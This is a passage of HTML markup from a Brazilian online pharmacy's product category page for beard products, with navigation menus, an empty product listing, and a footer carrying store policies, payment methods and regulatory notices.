                        <div id="departamento-46" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/higiene.png" />  
                                            <a href="/higiene/46-02"><span> Higiene &nbsp;</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/acessorios/74">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/banho/75">Banho</a>
            </li>
            <li>
                <a  href="/categoria/barba/76">Barba</a>
            </li>
            <li>
                <a  href="/categoria/depilacao-e-descoloracao/77">Depilacao e descoloracao</a>
            </li>
            <li>
                <a  href="/categoria/cabelo/139">Cabelo</a>
            </li>
            <li>
                <a  href="/categoria/higiene-bucal/78">Higiene bucal</a>
            </li>
            <li>
                <a  href="/categoria/higiene-intima/79">Higiene intima</a>
            </li>
            <li>
                <a  href="/categoria/higiene-pessoal/80">Higiene pessoal</a>
            </li>
            <li>
                <a  href="/categoria/talco/81">Talco</a>
            </li>


                                    </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
                        <div id="departamento-48" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/beleza.png" />  
                                            <a href="/beleza-e-protecao/48-02"><span> Beleza e Protecao</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/acessorios/82">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/dermocosmetico/386">Dermocosmetico</a>
            </li>
            <li>
                <a  href="/categoria/cabelo/83">Cabelo</a>
            </li>
            <li>
                <a  href="/categoria/barba/138">Barba</a>
            </li>
            <li>
                <a  href="/categoria/colonias-e-perfumes/84">Colonias e perfumes</a>
            </li>
            <li>
                <a  href="/categoria/corpo-e-rosto/85">Corpo e rosto</a>
            </li>
            <li>
                <a  href="/categoria/labios/86">Labios</a>
            </li>
            <li>
                <a  href="/categoria/maos-e-pes/87">Maos e pes</a>
            </li>
            <li>
                <a  href="/categoria/maquiagem/88">Maquiagem</a>
            </li>
            <li>
                <a  href="/categoria/modeladores-de-seios/89">Modeladores de seios</a>
            </li>
            <li>
                <a  href="/categoria/protecao-solar/90">Protecao solar</a>
            </li>
            <li>
                <a  href="/categoria/mascaras/598">M&#225;scaras</a>
            </li>
            <li>
                <a  href="/categoria/repelente/91">Repelente</a>
            </li>
            <li>
                <a  href="/categoria/tinturas/92">Tinturas</a>
            </li>
            <li>
                <a  href="/categoria/unha/93">Unha</a>
            </li>


                                    </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                            <li>
                                                <a id="text-size-1" href="/beleza-e-protecao/48-02" class="color-primary"><strong>Mais Categorias </strong><i class="fa fa-chevron-circle-right"></i></a>
                                            </li>
                                        </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
                        <div id="departamento-49" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/dermo.png" />  
                                            <a href="/dermocosmeticos/49-02"><span> Dermocosmeticos &nbsp;</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/cabelo/94">Cabelo</a>
            </li>
            <li>
                <a  href="/categoria/corpo-e-rosto/95">Corpo e rosto</a>
            </li>
            <li>
                <a  href="/categoria/maos-e-pes/97">Maos e Pes</a>
            </li>
            <li>
                <a  href="/categoria/protecao-solar/98">Protecao solar</a>
            </li>
            <li>
                <a  href="/categoria/antissinais/203">Antissinais</a>
            </li>
            <li>
                <a  href="/categoria/bronzeadores/204">Bronzeadores</a>
            </li>
            <li>
                <a  href="/categoria/beleza-e-cuidados-masculinos/213">Beleza e Cuidados Masculinos</a>
            </li>


                                    </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
                        <div id="departamento-50" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/mae-bebe.png" />  
                                            <a href="/mamae-e-bebe/50-02"><span> Mamae e Bebe</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/acessorios/99">Acessorios</a>
            </li>
            <li>
                <a  href="/categoria/alimentos/100">Alimentos</a>
            </li>
            <li>
                <a  href="/categoria/anestesico-dental/134">Anestesico Dental</a>
            </li>
            <li>
                <a  href="/categoria/assaduras/101">Assaduras</a>
            </li>
            <li>
                <a  href="/categoria/bomba-de-tirar-leite/102">Bomba de tirar leite</a>
            </li>
            <li>
                <a  href="/categoria/chupetas/299">Chupetas</a>
            </li>
            <li>
                <a  href="/categoria/colonias-e-hidratantes/103">Colonias e hidratantes</a>
            </li>
            <li>
                <a  href="/categoria/fraldas/104">Fraldas</a>
            </li>
            <li>
                <a  href="/categoria/gestante/105">Gestante</a>
            </li>
            <li>
                <a  href="/categoria/higiene-bucal/106">Higiene bucal</a>
            </li>
            <li>
                <a  href="/categoria/hora-do-banho/107">Hora do banho</a>
            </li>
            <li>
                <a  href="/categoria/lenco-umedecido/108">Lenco umedecido</a>
            </li>
            <li>
                <a  href="/categoria/mamadeira-bicos-e-chupetas/109">Mamadeira Bicos e Chupetas</a>
            </li>
            <li>
                <a  href="/categoria/talco/110">Talco</a>
            </li>


                                    </ul>
                                        <ul class="no-bullet ver-mais-menu">
                                            <li>
                                                <a id="text-size-1" href="/mamae-e-bebe/50-02" class="color-primary"><strong>Mais Categorias </strong><i class="fa fa-chevron-circle-right"></i></a>
                                            </li>
                                        </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
                        <div id="departamento-111" class="menu-secundario hover-icon-menu f-dropdown mega collapse no-border-drop" data-dropdown-content="" style="position: absolute; left: -99999px; top: 251.797px;" aria-hidden="true">
                            <div class="row">
                                <div class="columns large-9 medium-6">
                                    <ul class="no-bullet title-menu">
                                        <li>
                                            <img src="/backoffice/uploads/categoria/produto/suplementos.png" />  
                                            <a href="/dieta-e-suplemento/111-02"><span> Dieta e Suplemento</span></a>
                                        </li>
                                    </ul>
                                    <ul class="no-bullet small-block-grid-3 sub-menu">

                                                        <li>
                <a  href="/categoria/adocantes/112">Adocantes</a>
            </li>
            <li>
                <a  href="/categoria/barra-de-cereais/114">Barra de cereais</a>
            </li>
            <li>
                <a  href="/categoria/chas/115">Chas</a>
            </li>
            <li>
                <a  href="/categoria/emagrecedores/116">Emagrecedores</a>
            </li>
            <li>
                <a  href="/categoria/energeticos/117">Energeticos</a>
            </li>
            <li>
                <a  href="/categoria/suplementos/119">Suplementos</a>
            </li>
            <li>
                <a  href="/categoria/shakes/121">Shakes</a>
            </li>
            <li>
                <a  href="/categoria/massa-muscular/153">Massa Muscular</a>
            </li>


                                    </ul>
                                </div>
                                <div class="columns large-3 medium-6">
                                    
                                </div>
                            </div>
                        </div>
        </div>
    </div>
</div>
<div class="background-drop-menu" data-background-drop></div>
        </div>
    </div>
    
<!-- Barra fixa -->
<div class="hide">
    <div class="contain-to-grid hide-for-large-down" id="barraFlutuante">
        <nav class="top-bar" data-topbar role="navigation">
            <div class="row collapse">
                <section class="top-bar-section">
                    <div class="columns large-3 medium-4 text-center">
                        <h1><a href="/home"><img src="/backoffice/uploads/loja/logo/droga151.png" alt="DrogaQuinze" title="DrogaQuinze" class="logoTopo"></a></h1>
                    </div>
                    <div class="columns large-6 medium-6">
                        <div class="row collapse">
                            <div class="columns large-3 medium-3">
                        <!-- Menu Section -->
                                    <div class="menu-rapido">
                                        <div class="has-dropdown">
                                            <a href="#" data-dropdown="dropMenuRapidoFlutuante" data-options="is_hover:true;" id="title-menu-rapido" class="button radius">
                                                <div class="row collapse">
                                                    <div class="columns small-4">
                                                        <span class="borda-menu"><i class="fa fa-bars"></i></span>
                                                    </div>
                                                    <div class="columns small-4 text-left">
                                                        <span><strong>Menu</strong><br />Rápido</span>
                                                    </div>
                                                    <div class="columns small-4">
                                                        <span><i class="fa fa-chevron-circle-down"></i></span>
                                                    </div>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                            </div>
                            <div class="columns large-9 medium-9">
                                    <div class="row">
        <div class="columns small-12 smallbusca">
            <form action="/redirecionarbusca" class="buscaTopo" method="post" data-abide>
            
                <div class="row collapse postfix-radius">
                    <div class="small-12 columns search-inputText search-inputText-box" id="search-inputText-box">
                        <div class="row">
                            <div class="columns small-10">
                                <input class="search-inputText search-inputText-input" id="search-inputText-input" name="termoBusca" type="text" placeholder="Seja Bem-Vindo, o que você procura?" required>
                                
                            </div>
                            <div class="columns small-2">
                                <button class="search-buttom button right"><i class="fa fa-search"></i></button>
                                
                            </div>
                        </div>
                        <div class="search-result-container ocultar"></div>
                    </div>
                    <div class="background-blur ocultar"></div>
                </div>
            </form>
        </div>
    </div>

                            </div>
                        </div>
                    </div>
                    <!-- Left Nav Section -->
                    <div class="columns large-3 medium-3">
                        <div class="dadosTopo no-bullet row small-collapse medium-collapse large-collapse no-bullet">
                            <div class="has-dropdown small-6 medium-6 large-4 columns">
                                


    <div id="divlogin">
    <div class="row icon-login">
        <a href="/novologin">
            <div class="columns large-3 text-center">
                <i id="icoLogin"></i>
            </div>            
            <div class="columns large-9 visible-for-xlarge-up login">
                <strong>Login</strong><br />e <strong>Cadastrar</strong>
                <i class="fa fa-sign-in"></i>
            </div>
        </a>
    </div>
    </div>

                            </div>
                            <div class="has-dropdown large-8 medium-6 small-6 columns topo-carrinho-info">
                                <a href="/carrinho" class="topo-carrinho" data-dropdown="topoCarrinhoFlutuante" data-options="is_hover:true;">
                                    

<div class="topo-carrinho-info-home infoCesta">
    

<div class="columns small-12 medium-12 large-5 xlarge-3 cesta hide-for-medium-down">
    <i id="icoCarrinho"></i>
    <span class="quantidade-cesta total-cesta">00</span>
</div>
<div class="columns small-12 medium-12 large-5 x-large-3 cesta-mobile hide-for-large-up">
    <i id="icoCarrinho"></i>
    <span class="quantidade-cesta total-cesta">00</span>
</div>
<div class="columns small-12 medium-12 large-5 xlarge-9 itens hide-for-medium-down">
    <div class="visible-for-xlarge-up carrinho w-full">
        <span>
            <strong>Carrinho</strong><br />
            <strong class="carrinho-total">R$ 0,00</strong>
            <i class="fa fa-chevron-circle-down"></i>
        </span>
    </div>
</div>


</div>


                                </a>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </nav>
        <div id="topoCarrinhoFlutuante" class="medium f-dropdown carrinho-drop" data-dropdown-content aria-hidden="true" aria-autoclose="false" tabindex="-1">
            

<div class="row collapse content-hover-carrinho">
    <div class="columns small-12 large-12 leftbar has-scroll">
    </div>
    <div class="columns small-12 large-12 rightBar">
        <div class="row">
            <div class="columns large-5">
                <div class="valor-total">
                    <strong>TOTAL</strong><br />
                        <span>R$0,00</span>
                </div>
            </div>
            <div class="columns large-7">
                <div class="finalizar-compra">
                    <a href="/checkout" role="button" aria-label="Comprar Nome do Produto" class="button text-center comprar-vitrine radius success large">
                        <img src="/Assets/images/icon/vitrine/carrinho.png" />
                        <strong>FINALIZAR COMPRA</strong>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

        </div>
        <ul class="f-dropdown itens-menu-rapido small" data-dropdown-content id="dropMenuRapidoFlutuante">
                <li><a href="/medicamentos/1-02">Medicamentos &nbsp;</a></li>
                <li><a href="/saude-e-bem-estar/45-02">Saude e Bem Estar</a></li>
                <li><a href="/primeiros-socorros/47-02">Primeiros Socorros</a></li>
                <li><a href="/higiene/46-02">Higiene &nbsp;</a></li>
                <li><a href="/beleza-e-protecao/48-02">Beleza e Protecao</a></li>
                <li><a href="/dermocosmeticos/49-02">Dermocosmeticos &nbsp;</a></li>
                <li><a href="/mamae-e-bebe/50-02">Mamae e Bebe</a></li>
                <li><a href="/dieta-e-suplemento/111-02">Dieta e Suplemento</a></li>
                <li><a href="/aparelhos/123-02">Aparelhos &nbsp;</a></li>
        </ul>
    </div>
</div>
</header>
<!-- Fim Topo -->

            



<div class="Main" data-equalizer="prod">
    <input type="hidden" id="codeCategoria" value="138" />
        <div class="breadcrumbs-row">
        <div class="row">
            <nav class="breadcrumbs" role="menubar" aria-label="breadcrumbs">
                <li role="menuitem"><a href="/home">Home </a></li>

                                                        <li role="menuitem"><a href="/beleza-e-protecao/48-02">Beleza e Protecao </a></li>
                <li role="menuitem" class="current"><a>Barba</a></li>
            </nav>
        </div>
    </div>


    <div class="row collapse" id="content-listagem">

        <!-- Menu lateral -->
        <div class="menu-listagem small-12 medium-12 large-3 xlarge-2 columns">
            <ul class="no-bullet itens-menu-vitrine has-scroll">
                <div class="label-right" id="title-padding">
                    <a href="/beleza-e-protecao/48-02" class="item text-left">
                        <label>
                            <h6 class="uppercase">
                                Beleza<strong> e Protecao</strong>
                            </h6>
                        </label>
                    </a>
                </div>
                            <li>
                <a  href="/categoria/barba/138">Barba</a>
            </li>

            </ul>
            <!-- Filtros -->
            <div class="filtros-container">
                <button class="toggle-filtro-mobile" id="toggle-filtro-mobile">
                    <span id="filtro-icon">+</span> Filtros
                </button>

                <div class="filtros-wrapper" id="filtros-mobile">
                    
<div class="filtros">
    <!-- Filtro Range -->
    

    <!-- Filtro marca -->
    

    <!-- Filtro tipo -->
    

    <!-- Filtro por cores -->
    
</div>

                </div>
            </div>

        </div>

        <!-- Listagem -->
        <div class="columns small-12 medium-12 large-9 xlarge-10">
            <div class="listagem-prod" data-equalizer="imagemprod">


                <!-- Banner -->
                

                <!-- Chaordic TOP -->
                <div chaordic="top"></div>

                <!-- Listagem -->
                

<div class="produtos-lista" data-equalizer="nomeprod">
    <div class="row topo-lista">
        <div class="columns small-12 medium-6 large-12">
                <div class="ordenar-prod">
        
        <div class="row">
            <div class="columns large-9">
                <h3>Ordenar Por:</h3>
            </div>
            <div class="columns large-3 right end">
                <select class="dropdown">
                    <option  value="Lancamento">LANÇAMENTOS</option>
                    <option  value="MenorPreco">MENOR VALOR</option>
                    <option  value="MaiorPreco">MAIOR VALOR</option>
                    <option  value="NomeAZ">NOME DO PRODUTO A-Z</option>
                    <option  value="NomeZA">NOME DO PRODUTO Z-A</option>
                </select>
            </div>
        </div>
        
    </div>

        </div>       
    </div>

    <div class="row" data-equalizer="precoprod">
        <!-- Produtos -->
        
        <div class="row">
            <div class="columns large-12">
                <p></p>
            </div>
        </div>
    </div>
</div>


                <!-- Chaordic BOTTOM -->
                <div chaordic="bottom"></div>
            </div>
        </div>

    </div>
</div>

            

<!-- Inicio Rodape -->
<footer>
    <!--Voltar ao Topo-->
    <div class="voltar-topo text-center hide-for-large-up" id="voltarTopo">
        <button class="button secondary small">
            VOLTAR AO TOPO <i class="fa fa-caret-up right"></i>
        </button>
    </div>
    <div class="Footer">
        <!-- Cadastre seu e-mail (Newsletter)-->
        

<div class="container-newsletter">
    <form id="form-newsletter" data-abide="ajax">
        
        <div class="row">

            <div class="columns large-12 medium-12 small-12 text-news"></div>

            <div class="columns large-6 medium-12 small-12">
                <div class="row">
                    <div class="columns large-12 medium-12 small-12">
                        <div class="wrapper-description-newsletter">
                            <img src="/Assets/images/icon/icoNews.png" alt="newsletter" class="image-newsletter">
                            <p class="description-newsletter">
                                <strong class="description-newsletter-highlight">Cadastre-se</strong>
                                e receba nossas novidades e promoções!
                            </p>
                        </div>
                    </div>
                    <div class="columns large-12 medium-12 small-12">
                        <div class="row">
                            <div class="columns large-5 medium-12 small-12">
                                <input name="Nome_NewsLetter" type="text" placeholder="SEU NOME" required pattern="[a-zA-Z]+" class="input-newsletter">
                            </div>
                            <div class="columns large-7 medium-12 small-12">
                                <div class="wrapper-newsletter-email">
                                    <input name="Email_NewsLetter" type="email" placeholder="SEU E-MAIL" required pattern="email" class="input-newsletter">
                                    <button type="submit" class="button small button-newsletter">CADASTRAR</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="columns large-6 medium-12 small-12">
                <div class="wrapper-app">
                    <img src="/Assets/images/icon/app.png" alt="App" class="image-app">
                    <div class="wrapper-description-app">
                        <p class="description-app">
                            <strong class="description-app-highlight">Baixe nosso aplicativo</strong>
                            e tenha em suas mãos as melhores ofertas!
                        </p>
                        <a href="https://play.google.com/store/apps/details?id=br.com.dquinze" target="_blank" class="image-app-download">
                            <img src="/Assets/images/icon/android.png" alt="android">
                        </a>
                    </div>
                </div>
            </div>

        </div>
    </form>
</div>
        <!-- Links Footer  -->
        <div class="links-footer">
            <div class="row show-for-large-up">
                <div class="columns medium-12 large-12">
                    <ul class="large-block-grid-4 medium-block-grid-4" data-equalizer data-equalizer-mq="medium-up">
                            <li>
                                <div data-equalizer-watch>
                                    <h6><strong>INSTITUCIONAL</strong></h6>
                                    <ul class="no-bullet">
                                            <li><a href="/quem-somos/28-08" class="" target="_self">Quem Somos</a></li>
                                            <li><a href="https://forms.office.com/Pages/ResponsePage.aspx?id=ZhNysDqte0iWz9TAR3ofUNK3-xnE9ERIrfwaUqvOmQVUREw4S1VTU0FXOFJWNzRBUTFSS1g0NzQ4Vy4u" class="" target="_blank">Trabalhe Conosco</a></li>
                                            <li><a href="/nossos-cartoes/58-08" class="" target="_self">Nossos Cart&#245;es</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <div data-equalizer-watch>
                                    <h6><strong>CENTRAL DO CLIENTE</strong></h6>
                                    <ul class="no-bullet">
                                            <li><a href="https://dquinze.com.br//novologin" class="" target="_self">Fa&#231;a Seu Login</a></li>
                                            <li><a href="https://dquinze.com.br/novologin" class="" target="_self">Fa&#231;a Seu Cadastro</a></li>
                                            <li><a href="https://dquinze.com.br/novologin" class="" target="_self">Meus Pedidos</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <div data-equalizer-watch>
                                    <h6><strong>RELACIONAMENTO</strong></h6>
                                    <ul class="no-bullet">
                                            <li><a href="https://dquinze.com.br/central-atendimento" class="" target="_self">Fale Conosco</a></li>
                                            <li><a href="https://dquinze.com.br/nossas-lojas" class="" target="_self">Nossas Lojas</a></li>
                                            <li><a href="https://dquinze.com.br/central-atendimento" class="" target="_self">Central de Atendimento</a></li>
                                    </ul>
                                </div>
                            </li>
                            <li>
                                <div data-equalizer-watch>
                                    <h6><strong>ATENDIMENTO</strong></h6>
                                    <ul class="no-bullet">
                                            <li><a href="/politica-de-troca-e-devolucao/51-08" class="" target="_self">Pol&#237;tica de Troca e Devolu&#231;&#227;o</a></li>
                                            <li><a href="/politica-de-entrega/52-08" class="" target="_self">Pol&#237;tica de Entrega</a></li>
                                            <li><a href="/politica-de-seguranca-e-privacidade/53-08" class="" target="_self">Pol&#237;tica de Seguran&#231;a e Privacidade</a></li>
                                            <li><a href="/politica-de-pagamento/54-08" class="" target="_self">Pol&#237;tica de Pagamento</a></li>
                                    </ul>
                                </div>
                            </li>
                        <li class="atendimento-online">
                            <div data-equalizer-watch>
                                <h6><strong>ATENDIMENTO</strong></h6>
                                <ul class="no-bullet">
                                    <li><a href="#">Segunda a Sexta das 08:00 &#224;s 17:00.</a></li>
                                    <li><a href="#">SAC. (12) 4009-1515</a></li>
                                    
                                </ul>
                            </div>
                        </li>
                        <li>
                            <div id="redes-sociais" data-equalizer-watch>
                                <h6><strong>Redes sociais</strong></h6>
                                <div class="content-redes hide-for-medium-down">
                                            <div class="central-atendimento columns">
                <a class="icon-small" href="https://pt-br.facebook.com/drogaquinze/" target="_blank">
                    <img src="/BACKOFFICE/Uploads/redessociais/face.jpg" alt="Facebook" title="Facebook" class="icone-social" />
                </a>
                <a class="icon-small" href="https://www.instagram.com/invites/contact/?i=tf19slerjyv8&amp;utm_content=1hiltnn" target="_blank">
                    <img src="/BACKOFFICE/Uploads/redessociais/insta.jpg" alt="Instagram" title="Instagram" class="icone-social" />
                </a>
        </div>

                                </div>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
            <div class="row " data-equalizer>
                <div class="columns large-6 show-for-medium-down" style="width: 92%; margin-left: 15px; margin-bottom: 20px; " id="redes-sociais" data-equalizer-watch>
                    <h6><strong>Redes sociais</strong></h6>
                    <ul class="content-redes">
                                <div class="central-atendimento columns">
                <a class="icon-small" href="https://pt-br.facebook.com/drogaquinze/" target="_blank">
                    <img src="/BACKOFFICE/Uploads/redessociais/face.jpg" alt="Facebook" title="Facebook" class="icone-social" />
                </a>
                <a class="icon-small" href="https://www.instagram.com/invites/contact/?i=tf19slerjyv8&amp;utm_content=1hiltnn" target="_blank">
                    <img src="/BACKOFFICE/Uploads/redessociais/insta.jpg" alt="Instagram" title="Instagram" class="icone-social" />
                </a>
        </div>

                    </ul>
                </div>
                <div class="columns large-6">
                    <ul class="no-bullet" id="formas-pagamento" data-equalizer-watch>
                                <li>
            <div>
                <h6><strong>Formas de pagamento</strong></h6>
                <div class="row collapse bandeiras">
                    <div class="columns large-12">
                        <ul class="small-block-grid-4">
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/1.jpg" alt="Mastercard"></li>
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/3.jpg" alt="Visa"></li>
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/6.jpg" alt="Dinheiro"></li>
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/16.jpg" alt="Maquineta"></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>

                    </ul>
                </div>
                <div class="columns large-6">
                    <div id="seguranca" data-equalizer-watch>
                        <h6><strong>Segurança e Credibilidade</strong></h6>
                        <div class="selos-seguranca">
                            <ul class="small-block-grid-5">
                                <!-- Secure Site Seal – DO NOT EDIT -->
                                <a href="https://www.positivessl.com/" title="PositiveSSL" rel="nofollow" target="_blank"><img src="/Assets/images/selos/comodo_secure_seal_76x26_transp.png" alt="Positive SSL" /></a>
                                <!-- Secure Site Seal – DO NOT EDIT -->
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="links-footer-mobile hide-for-large-up row">
                <ul class="inline-list formas-de-pagamento-mobile hidden-for-medium-down">
                            <li>
            <div>
                <h6><strong>Formas de pagamento</strong></h6>
                <div class="row collapse bandeiras">
                    <div class="columns large-12">
                        <ul class="small-block-grid-4">
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/1.jpg" alt="Mastercard"></li>
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/3.jpg" alt="Visa"></li>
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/6.jpg" alt="Dinheiro"></li>
                                <li><img src="/BACKOFFICE/Uploads/Pagamento/16.jpg" alt="Maquineta"></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>

                </ul>
                <ul class="accordion" data-accordion>
                        <li class="accordion-navigation">
                            <a href="#inst_0"><strong>INSTITUCIONAL</strong> <i class="fa fa-plus-square-o right"></i></a>
                            <div id="inst_0" class="content">
                                <ul class="no-bullet">
                                        <li><a href="/quem-somos/28-08" class="hvr-icon-float-away" target="_self">Quem Somos</a></li>
                                        <li><a href="https://forms.office.com/Pages/ResponsePage.aspx?id=ZhNysDqte0iWz9TAR3ofUNK3-xnE9ERIrfwaUqvOmQVUREw4S1VTU0FXOFJWNzRBUTFSS1g0NzQ4Vy4u" class="hvr-icon-float-away" target="_blank">Trabalhe Conosco</a></li>
                                        <li><a href="/nossos-cartoes/58-08" class="hvr-icon-float-away" target="_self">Nossos Cart&#245;es</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#inst_1"><strong>CENTRAL DO CLIENTE</strong> <i class="fa fa-plus-square-o right"></i></a>
                            <div id="inst_1" class="content">
                                <ul class="no-bullet">
                                        <li><a href="https://dquinze.com.br//novologin" class="hvr-icon-float-away" target="_self">Fa&#231;a Seu Login</a></li>
                                        <li><a href="https://dquinze.com.br/novologin" class="hvr-icon-float-away" target="_self">Fa&#231;a Seu Cadastro</a></li>
                                        <li><a href="https://dquinze.com.br/novologin" class="hvr-icon-float-away" target="_self">Meus Pedidos</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#inst_2"><strong>RELACIONAMENTO</strong> <i class="fa fa-plus-square-o right"></i></a>
                            <div id="inst_2" class="content">
                                <ul class="no-bullet">
                                        <li><a href="https://dquinze.com.br/central-atendimento" class="hvr-icon-float-away" target="_self">Fale Conosco</a></li>
                                        <li><a href="https://dquinze.com.br/nossas-lojas" class="hvr-icon-float-away" target="_self">Nossas Lojas</a></li>
                                        <li><a href="https://dquinze.com.br/central-atendimento" class="hvr-icon-float-away" target="_self">Central de Atendimento</a></li>
                                </ul>
                            </div>
                        </li>
                        <li class="accordion-navigation">
                            <a href="#inst_3"><strong>ATENDIMENTO</strong> <i class="fa fa-plus-square-o right"></i></a>
                            <div id="inst_3" class="content">
                                <ul class="no-bullet">
                                        <li><a href="/politica-de-troca-e-devolucao/51-08" class="hvr-icon-float-away" target="_self">Pol&#237;tica de Troca e Devolu&#231;&#227;o</a></li>
                                        <li><a href="/politica-de-entrega/52-08" class="hvr-icon-float-away" target="_self">Pol&#237;tica de Entrega</a></li>
                                        <li><a href="/politica-de-seguranca-e-privacidade/53-08" class="hvr-icon-float-away" target="_self">Pol&#237;tica de Seguran&#231;a e Privacidade</a></li>
                                        <li><a href="/politica-de-pagamento/54-08" class="hvr-icon-float-away" target="_self">Pol&#237;tica de Pagamento</a></li>
                                </ul>
                            </div>
                        </li>
                </ul>
            </div>
        </div>
        
<!-- Copyright -->
<div class="copyright">
    <div class="row">
        <div class="columns small-12 xlarge-9 text-left">
                <div class="row collapse first-description">
<div class="columns xlarge-5">
<h4 class="subheader"><span style="font-family: impact, chicago;"><img src="../../Assets/images/anvisa.png" alt="anvisa" /><span style="font-size: small; font-family: arial, helvetica, sans-serif;"> </span></span></h4>
</div>
<div class="columns xlarge-7 text" style="text-align: left;"><span style="color: #ec2856; font-family: arial, helvetica, sans-serif; font-size: small;"><strong>A <strong> Drogaquinze</strong> segue as determinações da Anvisa. </strong></span><br /><span style="font-family: arial, helvetica, sans-serif; font-size: small;">As informações contidas neste site não devem ser usadas para automedicação e não substituem, em hipótese alguma, as orientações dadas pelo profissional da área médica. Somente o médico está apto a diagnosticar qualquer problema de saúde e prescrever o tratamento adequado.</span></div>
<div class="columns xlarge-7 text" style="text-align: left;"> </div>
<div class="row collapse second-description">
<div class="columns small-12 text" style="text-align: left;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Razão Social: <span style="color: #000000; font-weight: normal; text-decoration: none; font-style: normal; text-decoration-skip-ink: none;">DSI Drogaria LTDA</span> | Nome Fantasia: Drogaquinze | CNPJ: 60.184.751/0001-37<span style="color: #000000; font-weight: bold; text-decoration: none; font-style: normal; text-decoration-skip-ink: none;"> </span>| Rua Dr Deodato Wertheimer, 1523 - Centro - Mogi das Cruzes - SP - CEP: 08710-430 | Telefone: (<span class="x_scformlabeloddformat">12) 4009-1515 </span>| Horário de Funcionamento: segunda a sexta das 08:00 às 17:00 | Farmacêutico Responsável: Dra. <span>Alessandra de Macedo Amaral</span> | CRF/SP: <span>69647</span> | Autorização de Funcionamento da Empresa (AFE): 1.09794.0 <span style="color: #000000; font-weight: normal; text-decoration: none; font-style: normal; text-decoration-skip-ink: none;"><br /></span></span></div>
<div class="columns small-12 text"><br />
<div style="border: 1px solid #1e5186; padding: 10px; border-radius: 10px;"><span style="font-family: arial, helvetica, sans-serif; font-size: small;">Os preços e as promoções são válidos apenas para compras via site. | As fotos são meramente ilustrativas. <span>| </span>*Preços e disponibilidade sujeitos a alterações no decorrer do dia.</span></div>
</div>
</div>
</div>
                Copyright © 2022 DrogaQuinze - Todos os direitos reservados.
        </div>
        
    </div>
</div>

<!-- Vannon -->
<div class="vannon">
    <div class="row">
        <div class="right">
            <a href="http://www.ecommercerto.com.br/" target="_blank"><img src="/Assets/images/vannon/byecerto.png" alt="e-Commerce Certo"></a>
            <a href="http://www.vannon.com.br" target="_blank"><img src="/Assets/images/vannon/byvannon.png" alt="Vannon"></a>
        </div>
    </div>
</div>


        <!-- Modal em modulos -->
        <div id="primeiroModal" class="reveal-modal" data-reveal aria-labelledby="cadastroLogin" aria-hidden="true" role="dialog"></div>
        <div id="segundoModal" class="reveal-modal" data-reveal aria-labelledby="esqueciEmail" aria-hidden="true" role="dialog"></div>
        <div id="terceiroModal" class="reveal-modal" data-reveal aria-labelledby="esqueciSenha" aria-hidden="true" role="dialog"></div>
        <div id="indique-ao-amigo" class="reveal-modal tiny" data-reveal></div>
        <div id="newsletterModal" class="reveal-modal large" data-reveal></div>
        <div id="espiarModal" class="reveal-modal large" data-reveal></div>
        <div id="alertModal" class="reveal-modal large" data-reveal aria-labelledby="Ops!" aria-hidden="true" role="dialog">
            <a class="close-reveal-modal" aria-label="Close">&#215;</a>
        </div>
        
<div class="mask closed">
    <div id="modal-aviso-cookies">
        <div class="divCookieText">
            <p>
